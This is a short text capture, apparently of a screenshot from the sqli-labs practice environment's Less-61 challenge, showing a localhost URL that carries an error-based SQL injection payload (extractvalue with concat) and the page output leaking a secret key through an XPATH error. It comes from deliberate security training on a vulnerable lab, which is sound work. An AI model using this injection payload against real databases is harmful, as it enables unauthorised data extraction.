 127.0.0.1/sqli/sqli-labs/Less-61/?id=1%27))%20and%20extractvalue(1,concat(0x3a,(select%20secret_XD8W%20from%209muefnud0g),0x3a))%23
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: ':ypi9f6rLqfJgzbHO5WUeZV8U:'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit